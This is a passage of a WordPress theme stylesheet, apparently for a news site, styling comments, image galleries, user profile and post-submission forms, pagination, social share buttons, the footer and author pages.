		height: 50px;
		content: "\E016";
		font-size: 24px;
		color: #8d8d8d;
	}

	.sfrCommentsList .says {
		display: none;
	}

	.sfrCommentsList .commentlist .avatar {
		border: 1px solid #f1f1f1;
		float: left;
		margin: 0 10px 0 0;
		padding: 1px;
	}

	.sfrCommentsList .commentlist .comment-author {
		display: inline;
	}

	.sfrCommentsList .commentlist .comment-author cite {
		display: block;
		font-style: normal;
		font-weight: 600;
		color: #000;
		font-size: 15px;
		line-height: 20px;
	}

	.sfrCommentsList .commentlist .comment-meta {
		color: #999;
		display: inline;
		font-size: 12px;
		line-height: 20px;
	}

	.sfrCommentsList .commentlist .comment-meta a {
		color: #999;
	}

	/* Form */

	#respond {
		overflow: hidden;
	}

	.commentlist #respond {
		margin: 0 30px 10px;
	}

	#respond p.warning {
		color: #e00;
		font-style: italic;
	}

	#respond input#author, #respond input#email, #respond input#url {
		display: block;
		width: 100%;
	}

	#respond p.form-submit {
		clear: both;
		float: right;
		margin: 0;
	}

/* ATTACHMENT */

	.safirGalleryAds {
		text-align: center;
		margin-bottom: 25px;
		padding-bottom: 25px;
		border-bottom: 1px solid #ddd;
	}

	.wp-block-gallery figure .fullScreen,
	.gallery-item .inner .fullScreen {
		position: absolute;
		top: 0;
		right: 0;
		width: 40px;
		height: 40px;
		background: rgba(255,255,255,0.3);
		cursor: pointer;
		color: #000;
		opacity: 0;
		transition: all .3s;
	}

	.gallery-item .inner .fullScreen:before, .wp-block-gallery figure .fullScreen:before {
		display: block;
		content: "\E029";
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 14px;
		margin: 10px;
	}

	.gallery-item .inner, .wp-block-gallery figure .inner {
		transition: all .3s;
	}

	.gallery-item .inner:hover .fullScreen, .wp-block-gallery .figure:hover .fullScreen {
		opacity: 1;
	}

	/* Attachment Page */

	#main.attachment .pageHeading {
		padding-left: 0;
	}

	#main.attachment .pageHeading:before {
		display: none;
	}

	#attachmentHead {
		overflow: hidden;
	}

	#attachmentHead .attachmentImage {
		float: left;
		width: 65.625%;
	}

	#attachmentHead .attachmentInfo {
		float: right;
		width: 31.25%
	}

	#main.attachment.attachment .ads, #image {
		text-align: center;
		margin-bottom:10px;
	}

	#main.attachment.attachment .gallery-nav {
		text-align: center;
		margin-bottom: 10px;
	}

	#main.attachment ul.safirSocial {
		margin-bottom: 15px;
		overflow: hidden;
	}

	#main.attachment ul.safirSocial a:before {
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	    font-size: 16px;
	}

	#gallery-nav {
		margin: 15px 0;
		text-align: center;
		font-size: 18px;
		font-weight: 500;
		position: relative;
	}

	#gallery-nav:before {
		top: 0;
	}

	#gallery-nav:after {
		bottom: 0;
	}

	#gallery-nav:before, #gallery-nav:after {
		content: "";
		position: absolute;
		left: 0;
		width: 100%;
		height: 1px;
		display: block;
		background: #e9e9e9;
		background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, #e9e9e9 15%, #e9e9e9 85%, rgba(0,0,0,0) 100%);
		background: -webkit-linear-gradient(left, rgba(0,0,0,0) 0%,#e9e9e9 15%,#e9e9e9 85%,rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(0,0,0,0) 0%,#e9e9e9 15%,#e9e9e9 85%,rgba(0,0,0,0) 100%);
	}

	#gallery-nav a {
		display: inline-block;
		color: #383838;
		line-height: 40px;
		padding: 0 15px;
		border-left: 1px solid #e9e9e9;
		transition: all .3s;
	}

	#gallery-nav a:hover, #gallery-nav a.active {
		color: #fff;
	}

	#gallery-nav a:first-child {
		border-left: 0;
	}

	#gallery-nav a.arrow:before {
		display: block;
		height: 40px;
		line-height: 40px;
		text-align: center;
		font-size: 14px;
	}

	#gallery-nav a.arrow.left:before {
		content: "\E038";
	}

	#gallery-nav a.arrow.first:before {
		content: "\E039";
	}

	#gallery-nav a.arrow.last:before {
		content: "\E03A";
	}

	#gallery-nav a.arrow.right:before {
		content: "\E03B";
	}

/* GALLERY LIST */

	#singleContent div.gallery {
		margin: 0 -10px;
		overflow: hidden;
	}

	#singleContent div.gallery .gallery-item {
		padding: 0 10px 20px;
		float: left;
		margin: 0;
		border: 0;
	}

	#singleContent div.gallery .gallery-item a {
		display: block;
		padding: 10px;
		border:1px solid #eee;
		background: #fafafa;
		position: relative;
	}

	#singleContent div.gallery .gallery-item a .icon, #singleContent .wp-block-gallery figure a .icon {
		background: rgba(0,0,0,0.5);
		position: absolute;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
	}

	#singleContent div.gallery .gallery-item a .icon:before, #singleContent .wp-block-gallery figure a .icon:before {
		display: block;
		position: absolute;
		top: 50%;
		left: 50%;
		margin: -15px 0 0 -15px;
		background: #fff;
		border-radius: 2px;
		box-shadow: 0 0 4px rgba(0,0,0,.3);
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 16px;
		text-align: center;
		content: "\E02F";
	}

	#singleContent div.gallery .gallery-item a[href$= ".jpg"] .icon:before,
	#singleContent div.gallery .gallery-item a[href$= ".jpeg"] .icon:before,
	#singleContent div.gallery .gallery-item a[href$= ".png"] .icon:before,
	#singleContent div.gallery .gallery-item a[href$= ".gif"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".jpg"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".jpeg"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".png"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".gif"] .icon:before {
		content: "\E029";
	}

	#singleContent div.gallery .gallery-item img, #singleContent .wp-block-gallery figure img {
		border: 0;
	}

	#gallery-1, #gallery-2, #gallery-3 {
		clear: both;
	}

	@media all and (max-width:768px) {

		#single .metaBox .sizing.fontminus:before {
			display: none;
		}

		#single .metaBox .share {
			float: left;
			margin-bottom: 10px;
		}

		#singleBlock.type2 {
			margin-bottom: 0;
		}

		#singleBlock.type3 {
			margin-bottom: 10px;
		}

		#singleBlock.type2.noad {
			width: 300px;
		}

		#singleBlock.type2 .thumb, #singleBlock .ads.type2 {
			width: 100%;
			margin-bottom: 10px;
		}

		#comments {
			margin-top: 10px;
		}

		.sfrCommentsList {
			margin-top: 20px;
		}

		.sfrCommentsList ol.children .comment-body {
			padding-left: 40px;
		}

		.sfrCommentsList ol.children ol.children .comment-body {
			padding-left: 70px;
		}

		#comments .safirnavi {
			padding-top: 10px;
			padding-bottom: 10px;
		}

		.sfrCommentsList .nocomments {
			padding: 10px;
		}

		.sfrCommentsList .reply {
			position: static;
		}

		.sfrCommentsList .comment-body {
			padding: 10px 0;
		}

		.sfrCommentsList ol.children .comment-body:before {
			top: 35px;
			margin-left: -35px;
		}

		.commentlist #respond {
			margin: 0 10px 10px;
		}

		#singleContent div.gallery {
			margin: 0 -5px;
		}

		#singleContent div.gallery .gallery-item {
			padding: 0 5px 10px;
		}

		#singleContent div.gallery .gallery-item a {
			padding: 5px;
		}

		#attachmentHead .attachmentImage, #attachmentHead .attachmentInfo {
			width: 100%;
		}

		#attachmentHead .attachmentImage {
			margin-bottom: 10px;
		}

	}

	@media all and (max-width:600px) {

		#singleBlock.type3, #singleBlock.type2.noad {
			max-width: 100%;
			width: 100%;
			margin-bottom: 10px;
		}

	}

	@media all and (max-width:450px) {

		#single .metaBox .sizing.fontplus {
			clear: both;
			margin-left: 0;
		}

		#single .metaBox .sizing.fontminus {
			margin-left: 10px;
		}

		#single .metaBox .sizing.fontplus, #single .metaBox .sizing.fontminus {
			float: left;
		}

		#gallery-nav a {
			line-height: 36px;
			padding: 0 10px;
		}

		#gallery-nav a.arrow:before {
			height: 36px;
			line-height: 36px;
		}

	}

	@media all and (max-width: 359px) {
		ul.safirSocial li.googlenews a.newsButton span {
			display: none;
		}
	}

/* PROFILE */

	aside.profile {
		background: #f9f9f9;
		border-radius: 4px;
	}

	aside.profile .avatar {
		border-bottom: 2px solid #f3f3f3;
		padding: 15px;
	}

	aside.profile .avatar .image {
		text-align: center;
		width: 150px;
		border-radius: 50%;
		border: 4px solid #fff;
		box-shadow: 0 0 10px rgba(0,0,0,0.15);
		margin: auto;
		overflow: hidden;
		margin-bottom: 15px;
	}

	aside.profile .avatar .name {
		color: #000;
		text-align: center;
		font-weight: bold;
		text-transform: uppercase;
	}

	aside.profile .userMenu {
		margin: 0;
	}

	aside.profile .userMenu li {
		border-top: 2px solid #f3f3f3;
	}

	aside.profile .userMenu li:first-child {
		border-top: 0;
	}

	aside.profile .userMenu a {
		display: block;
		padding: 20px 15px;
		line-height: 16px;
		color: #000;
		font-weight: 500;
		text-transform: uppercase;
		position: relative;
		transition: all .3s;
	}

	aside.profile .userMenu a .icon {
		float: left;
		margin-right: 3px;
	}

	aside.profile .userMenu a .icon:before {
		width: 16px;
		height: 16px;
		line-height: 16px;
		font-size: 16px;
		margin-right: 3px;
	}

	aside.profile .userMenu a .icon.profile:before {
		content: "\E013";
	}

	aside.profile .userMenu a .icon.user:before {
		content: "\E02B";
	}

	aside.profile .userMenu a .icon.posts:before {
		content: "\E012";
	}

	aside.profile .userMenu a .icon.add:before {
		content: "\E010";
	}

	aside.profile .userMenu a .icon.logout:before {
		content: "\E011";
	}

	aside.profile .userMenu a:hover {
		background: #f5f5f5;
	}

	aside.profile .userMenu a:hover:before {
		content: "";
		opacity: 1;
		height: 100%;
	}

	aside.profile .userMenu a .title {
		transition:all .2s;
		margin-left: 10px;
	}

	#profile {
		overflow: hidden;
	}

	#profile .sfrManagePosts {
		margin: 0 -15px;
	}

	#profile .table {
		display: table;
		width: 100%;
		border-collapse: collapse;
	}

	#profile .table .postContainer {
		display: table-row;
		border-top: 2px solid #f3f3f3;
		border-bottom: 2px solid #f3f3f3;
		font-weight: 500;
	}

	#profile .table .postContainer .td {
		display: table-cell;
		padding: 15px;
		vertical-align: middle;
	}

	#profile .table .postContainer .thumb {
		width: 120px;
		padding-right: 0;
	}

	#profile .table .postContainer .title a {
		font-size: 15px;
		font-weight: 600;
		color: #151515;
	}

	#profile .table .postContainer .date,
	#profile .table .postContainer .button,
	#profile .table .postContainer .category {
		border-left:1px solid #f3f3f3;
		text-align: center;
		white-space: nowrap;
	}

	#profile .table .postContainer .button {
		width: 120px;
	}

	#profile .profileButtons {
		position: absolute;
		top: 0;
		right: 0;
		font-size: 13px;
	}

	#profile .profileButtons a {
		display: block;
		color: #3f3f3f;
		font-weight: bold;
		border-radius: 3px;
		background: #f8f8f8;
		line-height: 30px;
		padding: 0 10px;
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, #f8f8f8 50%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,#f8f8f8 50%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,#f8f8f8 50%);
		box-shadow: 0 0 5px rgba(0,0,0,0.1);
		border:1px solid #eee;
	}

	#profile .profileButtons a:before {
		display: block;
		float: left;
		height: 30px;
		line-height: 30px;
		margin-right: 5px;
	}

	#profile .profileButtons a.list:before {
		content: "\E012";
	}

	#profile .profileButtons a.add:before {
		content: "\E014";
	}

	#profile .safirButton {
		display: inline-block;
		white-space: nowrap;
		padding: 0 8px;
		color: #fff;
		border-radius: 2px;
		line-height: 30px;
		transition:all .3s;
	}

	#profile .safirButton:before {
		display: block;
		float: left;
		vertical-align: baseline;
		margin: 8px 3px 8px 0;
		width: 14px;
		height: 14px;
		font-size: 14px;
		float: left;
	}

	#profile .safirButton:hover {
		color: #fff;
		background: #333;
	}

	#profile .safirButton.add:before {
		content: "\E010";
	}

	#profile .safirButton.list:before {
		content: "\E012";
	}

	#profile .safirButton.edit:before {
		content: "\E031";
	}

	#profile.membershipPage .leftSide {
		width: 49%;
		float: left;
	}

	#profile.membershipPage .rightSide {
		width: 49%;
		float: right;
	}

	#profile.membershipPage .lostpassword {
		float: right;
		font-weight: bold;
		text-transform: uppercase;
		display:block;
		line-height:30px;
	}

	#profile.membershipPage .lostpassword:before {
		content: "\E035";
		height: 30px;
		line-height: 30px;
		float: left;
		margin-right: 4px;
	}

	@media all and (max-width: 1024px) {

		aside.profile {
			margin-top: 20px;
		}

	}
	@media all and (max-width: 768px) {

		#profile .table .postContainer .td {
			padding: 5px;
		}

		.sfrIconForm form .item.category .checkbox {
			width: 50%;
		}

	}

	@media all and (max-width: 600px) {

		#profile.membershipPage .leftSide, #profile.membershipPage .rightSide {
			width: 100%;
		}

		#profile .sfrManagePosts .postContainer .category, #profile .sfrManagePosts .postContainer .date {
			display: none;
		}

	}

	@media all and (max-width:320px) {

		#profile .profileButtons a {
			padding: 0 5px;
		}

		#profile .pageHeading {
			padding-right: 110px;
		}

		.sfrIconForm form .item.category .checkbox {
			width: 100%;
		}

	}

/* FORMS */

	form p {
		overflow: hidden;
		position: relative;
		margin-bottom: 15px;
		line-height: 30px;
	}

	form .wpcf7-form-control-wrap {
		width: 100%;
	}

	form input[type=text],
	form input[type=password],
	form input[type=phone],
	form input[type=email],
	form input[type=file],
	form textarea,
	form select {
		font-family: "proxima-nova", sans-serif;
		width: 100%;
		display: block;
		font-weight: 500;
		outline: none;
		border: 0;
		font-size: 14px;
		padding: 10px;
		height: 50px;
		transition: all .25s;
		background: #fff;
		border: 2px solid #f3f3f3;
		-webkit-appearance: none;
	}

	form input[type=text]:focus,
	form input[type=password]:focus,
	form input[type=phone]:focus,
	form input[type=email]:focus,
	form input[type=file]:focus,
	form textarea:focus,
	form select:focus {
		background: #f9f9f9;
	}

	form textarea {
		max-width: 100%;
		width: 100%;
		height: 106px;
	}

	form button.submit, form input[type=submit] {
		position: relative;
		cursor: pointer;
		font-size: 14px;
		font-family: "proxima-nova", sans-serif;
		display: block;
		font-weight: 500;
		border: 0;
		border-radius: 3px;
		color: #fff;
		padding: 10px 20px;
		text-transform: uppercase;
		outline: none;
		overflow: visible;
		transition: all .25s;
		line-height: 16px;
		-webkit-appearance: none;
	}

	form button.submit:hover, form button.submit:focus, form input[type=submit]:hover, form input[type=submit]:focus {
		background: #111;
	}

	div.wpcf7-validation-errors {
		padding: 0;
		margin: 0;
		border: 0;
	}

	div.wpcf7 label {
		font-size: 14px;
	}

	.safirCheckbox {
		overflow: hidden;
		position: relative;
		display: inline-block;
	}

	.safirCheckbox input[type='checkbox'] {
		height: 0;
		width: 0;
		position: relative;
		right: -500px;
		display:none !important;
	}

	.safirCheckbox input[type='checkbox'] + label {
		position: relative;
		display: block;
		float: left;
		line-height: 24px;
		color: #000;
		font-weight: 500;
		transition: color 250ms cubic-bezier(.4,.0,.23,1);
		cursor: pointer;
	}

	.safirCheckbox input[type='checkbox'] + label > span{
		display: block;
		float: left;
		align-items: center;
		margin: 0 5px 0 0;
		width: 24px;
		height: 24px;
		background: #e0e0e0;
		border-radius: 2px;
		cursor: pointer;
		cursor: pointer;
		transition: all 250ms cubic-bezier(.4,.0,.23,1);
	}

	.safirCheckbox:hover > span, .safirCheckbox input[type='checkbox']:focus + label > span, .safirCheckbox input[type='checkbox']:checked + label > span{
	}

	.safirCheckbox input[type='checkbox']:checked + label > span:before {
		content: "";
		position: absolute;
		top: 11px;
		left: 7px;
		border-right: 2px solid transparent;
		border-bottom: 2px solid transparent;
		transform: rotate(45deg);
		transform-origin: 0% 100%;
		animation: checkbox-check 125ms 250ms cubic-bezier(.4,.0,.23,1) forwards;
	}

	@keyframes checkbox-check{
		0%{
		width: 0;
		height: 0;
		border-color: #333;
		transform: translate3d(0,0,0) rotate(45deg);
		}
		33%{
		width: .3em;
		height: 0;
		transform: translate3d(0,0,0) rotate(45deg);
		}
		100%{
		width: .3em;
		height: .6em;
		border-color: #333;
		transform: translate3d(0,-.6em,0) rotate(45deg);
		}
	}

/* ICON FORM */

	.sfrIconForm .item {
		font-family: "proxima-nova", sans-serif;
		width: 100%;
		display: block;
		outline: none;
		transition: all .25s;
		position: relative;
	}

	.sfrIconForm form input[type=text],
	.sfrIconForm form input[type=password],
	.sfrIconForm form input[type=phone],
	.sfrIconForm form input[type=email],
	.sfrIconForm form input[type=file],
	.sfrIconForm form select,
	.sfrIconForm form textarea {
		padding-left: 40px !important;
	}

	.sfrIconForm form #sfr_newscontent {
		padding-left: 10px !important;
	}

	.sfrIconForm form textarea.noicon {
		padding-left: 10px !important;
	}

	.sfrIconForm form .item.category {
		display: block;
		position: relative;
		padding: 5px;
		background: #fff;
		border: 2px solid #f3f3f3;
	}

	.sfrIconForm form .item.category .items {
		overflow: hidden;
	}

	.sfrIconForm form .item.category .checkbox {
		width: 33.3333333333%;
		float: left;
		padding: 10px;
		font-weight: 500;
	}

	.sfrIconForm form .item.category .checkbox input {
		float: left;
		display: block;
		margin: 3px;
	}

	.sfrIconForm .item.image {
		border: 2px solid #f3f3f3;
	}

	.sfrIconForm form .fileLabel {
		display: block;
		padding-left: 40px;
		height: 46px;
		line-height: 46px;
		position: relative;
		overflow: hidden;
		background: #fff;
		z-index: 1;
	}

	.sfrIconForm form .fileLabel span.button {
		position: absolute;
		right: 0;
		top: 0;
		cursor: pointer;
		color: #fff;
		padding: 9px;
		font-family: "proxima-nova", sans-serif;
		font-size: 12px;
		font-weight: bold;
		border-radius: 3px;
		line-height: 16px;
		margin: 6px 6px 6px 0;
		display: block;
		transition: all .3s;
	}

	.sfrIconForm form .fileLabel span.text {
		font-size: 13px;
		font-weight: 500;
	}

	.sfrIconForm form .fileLabel span.button:hover {
		background: #222;
	}

	.sfrIconForm form .fileLabel+input[type=file] {
		display: none;
	}

	.sfrIconForm form textarea {
		height: 120px;
		padding-top: 15px;
	}

	.sfrIconForm form textarea#newscontent {
		height: 500px;
	}

	.sfrIconForm .container {
		overflow: hidden;
		margin: 0 -5px;
	}

	.sfrIconForm .container .itemContainer {
		padding: 0 5px;
		margin-bottom: 10px;
	}

	.sfrIconForm .container.half .itemContainer {
		width: 50%;
		float: left;
	}

	.sfrIconForm .item .icon {
		width: 40px;
		height: 50px;
		position: absolute;
		left: 0;
		top: 0;
		z-index: 2;
	}

	.sfrIconForm .item.image .icon {
		left: -2px;
		top: -2px;
	}

	.sfrIconForm .item .icon span {
		display: block;
		width: 20px;
		height: 20px;
		margin: 15px 10px;
	}

	.sfrIconForm .item .icon span:before {
		display: block;
		width: 20px;
		height: 20px;
		line-height: 20px;
		text-align: right;
		font-size: 16px;
		position: relative;
		top: 1px;
	}

	.sfrIconForm .item.name .icon span:before {
		content: "\E013";
	}

	.sfrIconForm .item.mail .icon span:before {
		content: "\E02A";
	}

	.sfrIconForm .item.message .icon span:before {
		content: "\E019";
	}

	.sfrIconForm .item.identity .icon span:before {
		content: "\E034";
	}

	.sfrIconForm .item.password .icon span:before {
		content: "\E032";
	}

	.sfrIconForm .item.title .icon span:before {
		content: "\E012";
	}

	.sfrIconForm .item.category .icon span:before {
		content: "\E016";
	}

	.sfrIconForm .item.question .icon span:before {
		content: "\E035";
	}

	.sfrIconForm .item.image .icon span:before {
		content: "\E033";
	}

	.sfrIconForm .item.tag .icon span:before {
		content: "\E030";
	}

	.sfrIconForm img.captchaimg {
		position: absolute;
		right: 8px;
		top: 8px;
	}

	.sfrIconForm form p.status {
		color: #000;
		margin-bottom: 20px;
		line-height: 20px;
		padding: 10px 20px;
		font-size: 15px;
		background: #fafafa;
		border:1px solid #f3f3f3;
		font-weight: 500;
		position: relative;
		color: #333;
	}

	.sfrIconForm p.status:before {
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 16px;
		display: block;
		float: left;
	}

	.sfrIconForm p.status.loading:before {
		background: url(images/loading.gif) 50% 50% no-repeat;
		content: "";
		background-size: 16px 16px;
	}

	.sfrIconForm p.status.info:before {
		content: "\E02C";
		color: #666;
	}

	.sfrIconForm p.status.warning:before {
		content: "\E02D";
		color: #cc2d32;
	}

	.sfrIconForm p.status.success:before {
		content: "\E02E";
		color: #2ab759;
	}

	@media all and (max-width: 768px) {

		.sfrIconForm form p.status {
			padding: 10px;
		}

		form p {
			margin-bottom: 10px;
		}

	}

	@media all and (max-width: 420px) {

		.sfrIconForm .container.half .itemContainer {
			width: 100%;
		}

	}

/* SAFIRNAVI */

	.safirnavi {
		overflow:hidden;
		clear: both;
		margin: 15px;
		width: 100%;
		padding-top: 15px;
		border-top: 1px solid #f0f0f0;
	}

	.safirnavi span, .safirnavi a {
		color: #000;
		display: inline-block;
		padding: 8px 15px;
		border-radius: 2px;
		text-align: center;
		margin:0 5px 3px 0;
		transition: all .3s;
		font-weight: bold;
		font-size: 15px;
		background: #d0d0d0;
	}

	.safirnavi a:hover {
		background: #a0a0a0;
	}

	.safirnavi .current {
		color: #fff;
	}

	.authorsWidget .safirnavi {
		margin-right: 0;
		margin-left: 0;
	}

	#profile .safirnavi {
		border: 0;
		margin: 0;
	}

	#authorPage .safirnavi {
		border: 0;
		padding: 0;
	}

	#comments .safirnavi {
		border-top: 2px solid #f1f1f1;
		padding-top: 20px;
		padding-bottom: 20px;
	}

	@media all and (max-width:600px) {

		.safirnavi {
			margin: 5px;
		}

		#comments .safirnavi {
			padding-top: 10px;
			padding-bottom: 10px;
		}

	}

/* SAFIR SOCIAL */

	ul.safirSocial {
		margin: -3px;
		overflow: visible;
	}

	ul.safirSocial li {
		float: left;
		margin: 3px;
		list-style: none;
	}

	ul.safirSocial a {
	    display: block;
		float: left;
		border-radius: 2px;
		color: #fff;
	}

	ul.safirSocial a:before {
	    width: 28px;
	    height: 28px;
	    line-height: 28px;
	    text-align: center;
	    display: block;
	    font-size: 14px;
	    float: left;
	}

	ul.safirSocial li.facebook a{
	    background: #38599B;
	}

	ul.safirSocial li.facebook a:before {
	    content: "\E01D";
	}

	ul.safirSocial li.twitter a{
	    background: #2A9CF6;
	}

	ul.safirSocial li.twitter a:before {
	    content: "\E01E";
	}

	ul.safirSocial li.youtube a{
	    background: #EB2429;
	}

	ul.safirSocial li.youtube a:before {
	    content: "\E01F";
	}

	ul.safirSocial li.whatsapp a{
	    background: #25d366;
	}

	ul.safirSocial li.whatsapp a:before {
	    content: "\E025";
	}

	ul.safirSocial li.pinterest a{
	    background: #CD2127;
	}

	ul.safirSocial li.pinterest a:before {
	    content: "\E023";
	}

	ul.safirSocial li.instagram a{
	    background: #B83C92;
	}

	ul.safirSocial li.instagram a:before {
	    content: "\E020";
	}

	ul.safirSocial li.linkedin a{
	    background: #00659B;
	}

	ul.safirSocial li.linkedin a:before {
	    content: "\E021";
	}

	ul.safirSocial li.tumblr a{
	    background: #3d5a70;
	}

	ul.safirSocial li.tumblr a:before {
	    content: "\E024";
	}

	ul.safirSocial li.googlenews a {
	    background: #4583EC;
	}

	ul.safirSocial li.googlenews a:before {
	    content: "\E027";
		font-size: 16px;
	}

	ul.safirSocial li.rss a {
	    background: #F15B29;
	}

	ul.safirSocial li.rss a:before {
	    content: "\E022";
	}

/* FOOTER */

	footer {
		background: #fff;
		box-shadow: 0 0 15px rgba(0, 0, 0, 0.075);
		position: relative;
		color: #333;
		clear: both;
	}

	footer .footerCols {
		margin: 0 -25px;
		overflow: hidden;
		background: url([data-uri]) 32% 0 repeat-y,  url([data-uri]) 50% 0 repeat-y;
	}

	footer .footerContainer {
		float: left;
		padding: 25px;
		width: 32%;
	}

	footer .footerContainer.middle {
		width: 18%;
	}

	footer .footerContainer.wide {
		width: 50%;
	}

	footer .about .logo {
		margin-bottom: 15px;
	}

	footer .about .logo img {
		height: inherit;
	}

	footer .about .copyright {
		margin-bottom: 15px;
		font-weight: 500;
		font-size: 14px;
		line-height: 1.5;
	}

	footer .footermenu ul {
		display: flex;
		flex-wrap: wrap;
		margin: -5px;
	}

	footer .footermenu ul.sub-menu {
		display: none;
	}

	footer .footermenu li {
		padding: 5px;
		font-size: 15px;
	}

	footer .footermenu li a {
		color: #000;
		overflow: hidden;
		font-weight: 600;
		transition: all .3s;
	}

	footer .footermenu li a .icon {
		margin-right: 5px;
		vertical-align: middle;
		float: left;
	}

	footer .footermenu li a .icon:before {
		font-size: 16px;
		width: 16px;
		display: block;
		line-height: 40px;
		text-align: center;
	}

	footer .footermenu1 li {
		width: 100%;
		float: left;
	}

	footer .footermenu1 li a {
		line-height: 40px;
	}

	footer .footermenu2 li {
		width: 33.333333333%;
	}

	footer .footermenu2 li a {
		line-height: 40px;
		padding: 0 10px;
		background: #f7f7f7;
		border-left: 3px solid #e9e9e9;
		display: block;
		transition: all .3s;
	}

	footer .footermenu2 li a:hover {
		color: #000;
		background: #f0f0f0;
	}

	footer #footerBottom {
		background: #282828;
		text-align: center;
		color: #fff;
	}

	footer #footerBottom .innerContainer {
		padding-top: 20px;
		padding-bottom: 20px;
		overflow: visible;
	}

	footer .bottomText {
		font-weight: 500;
		line-height: 20px;
	}

	footer .bottomText a {
		color: #eee;
		text-decoration: underline;
	}

	.footerAd {
		position: fixed;
		width: 100%;
		bottom: 0;
		left: 0;
		opacity: 0;
		z-index: -1;
	}

	.footerAd .close {
		background: #e9e9e9;
		color: #e11;
		text-align: center;
		line-height: 16px;
		cursor: pointer;
	}

	.footerAd .close:before {
		content: "\E009";
		display: inline-block;
		margin: 8px 5px;
		vertical-align: middle;
		font-size: 12px;
	}

	.footerAd .close .text {
		display: inline-block;
		vertical-align: middle;
	}

	.footerAd .ad {
		min-height: 80px;
		min-width: 250px;
	}

	@media all and (max-width:900px) {

		footer {
			padding: 0;
			overflow: hidden;
			margin-top: 10px;
		}

		footer .footerCols {
			background: none;
		}

		footer .footerContainer {
			padding: 0 15px;
		}

		footer .footerContainer, footer .footerContainer.middle, footer .footerContainer.wide {
			width: 100%;
			float: none;
		}

		footer .footermenu1 {
			background: #fafafa;
		}

		footer .footermenu1 li {
			width: 33.3333333%;
		}

		footer .about {
			text-align: center;
			padding: 10px;
		}

		footer .footerSocial ul.safirSocial li {
			display: inline-block;
			float: none;
			margin-bottom:5px;
		}

		footer .footermenu1, footer .footermenu2 {
			padding: 10px;
		}

	}

	@media all and (max-width:500px) {

		footer .footermenu1 li, footer .footermenu2 li {
			width: 50%;
		}

	}

	@media all and (max-width:320px) {

		footer .footermenu1 li, footer .footermenu2 li {
			width: 100%;
		}

	}

/* SAFİR TOP */

	.safirTop {
		position: fixed;
		bottom: 20px;
		right: 20px;
		color: #fff;
		border-radius: 3px;
		cursor: pointer;
		opacity: 0.9;
		display: none;
		z-index: 20;
	}

	.safirTop:before {
		display: block;
		width: 50px;
		height: 50px;
		text-align: center;
		line-height: 50px;
		font-size: 18px;
		content: "\E026";
	}

	@media all and (max-width: 600px) {

		.safirTop {
			bottom: 10px;
			right: 10px;
		}

		.safirTop:before {
			width: 36px;
			height: 36px;
			line-height: 36px;
		}

	}

/* BREADCRUMB */

	#breadcrumb {
		font-size: 12px;
		line-height: 22px;
		margin-top: 2px;
	}

	#breadcrumb a {
		color: #000;
	}

/* AUTHOR */

	.page-template-page-authors #content, body.author #content {
		width: 100%;
	}

	#authorPage {
		overflow: hidden;
		background: url([data-uri]) 180px 0 repeat-y;
	}

	#authorPage #singleContent {
		margin-top: 20px;
	}

	#authorPage .profileBlock {
		float: left;
		width: 180px;
	}

	#authorPage .profileBlock .thumb {
		overflow: hidden;
		border-bottom: 1px solid #e0e0e0;
		margin-bottom: 15px;
	}

	#authorPage .profileBlock h1, #authorPage .profileBlock h2 {
		color: #000;
		font-size: 20px;
		margin-bottom: 10px;
		padding-right: 30px;
	}

	#authorPage .profileBlock .bio {
		padding-right: 30px;
		color: #434343;
		margin-bottom: 10px;
		line-height: 1.4;
	}

	#authorPage ul.safirSocial li.instagram a {
		background: #d6249f;
		background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
	}

	#authorPage .authorPostsBlock {
		width: calc(100% - 180px);
		padding-left: 30px;
		float: right;
	}

	.authorPostsBlock .authorpostitems .items {
		overflow: hidden;
		display: flex;
		flex-wrap: wrap;
		margin: -15px;
	}

	.authorPostsBlock .item-container {
		width: 50%;
		padding: 15px;
	}

	.authorPostsBlock .item {
		padding: 0 0 30px 25px;
		position: relative;
		border-bottom: 1px solid #f1f1f1;
	}

	.authorPostsBlock .item .inner {
		line-height: 20px;
		height: 105px;
		overflow: hidden;
	}

	#single .authorPostsBlock .item .inner {
		height: 45px;
	}

	.authorPostsBlock .item a {
		color: #000;
		transition: all .3s;
	}

	.authorPostsBlock .item .title {
		font-size: 16px;
		font-weight: 600;
	}

	.authorPostsBlock .item:before {
		width: 25px;
		height: 20px;
		content: "\E037";
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		font-size: 12px;
		color: #646464;
		line-height: 20px;
	}

	.authorPostsBlock .item .meta {
		color: #a2a2a2;
		font-size: 13px;
		line-height: 20px;
		margin-bottom: 5px;
	}

	.authorPostsBlock .item .summary {
		color: #2a2a2a;
		font-size: 14px;
		line-height: 1.4;
	}

	@media all and (max-width: 800px) {

		#authorPage {
			background: none;
		}

		#authorPage .profileBlock {
			width: 100%;
			margin-bottom: 20px;
		}

		#authorPage .profileBlock .thumb {
			float: left;
			width: 150px;
			margin-right: 10px;
			border-bottom: 0;
			margin-bottom: 0;
		}

		#authorPage .profileBlock .bio {
			padding-right: 0;
		}

		#authorPage .authorPostsBlock {
			width: 100%;
			padding-left: 0;
		}

		.authorPostsBlock .authorpostitems .items {
			margin: -10px;
		}

		.authorPostsBlock .item-container {
			padding: 10px;
		}

		.authorPostsBlock .item {
			padding: 0 0 20px 25px;
		}

	}

	@media all and (max-width:500px) {

		.authorPostsBlock .item-container {
			width: 100%;
		}

	}

/* OWL */

	.owlWidget .owl-nav div {
		display: block;
		text-align: center;
		color: #fff;
		text-shadow: 0 0 3px rgba(0,0,0,0.6);
		position: absolute;
		background: rgba(0,0,0,0.6);
		margin-top: -20px;
		top: 50%;
		box-shadow: 0 0 5px rgba(0,0,0,0.25);
	}

	.owlWidget .owl-nav div:before {
		width: 20px;
		height: 20px;
